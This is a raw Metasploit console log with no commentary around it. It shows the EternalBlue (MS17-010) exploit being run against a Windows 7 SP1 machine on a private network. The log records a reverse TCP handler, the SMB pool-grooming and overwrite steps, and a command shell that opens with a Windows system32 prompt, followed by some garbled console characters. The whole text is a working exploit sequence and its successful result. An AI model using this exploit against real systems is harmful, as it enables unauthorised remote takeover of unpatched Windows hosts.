 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.43.196:4444
[*] 192.168.43.14:445 - Connecting to target for exploitation.
[+] 192.168.43.14:445 - Connection established for exploitation.
[+] 192.168.43.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.14:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.43.14:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.43.14:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.43.14:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.43.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.14:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.14:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.14:445 - Starting non-paged pool grooming
[+] 192.168.43.14:445 - Sending SMBv2 buffers
[+] 192.168.43.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.14:445 - Sending final SMBv2 buffers.
[*] 192.168.43.14:445 - Sending last fragment of exploit packet!
[*] 192.168.43.14:445 - Receiving response from exploit packet
[+] 192.168.43.14:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.14:445 - Sending egg to corrupted connection.
[*] 192.168.43.14:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.43.196:4444 -> 192.168.43.14:1221) at 2019-04-06 10:37:23 -0400
[+] 192.168.43.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>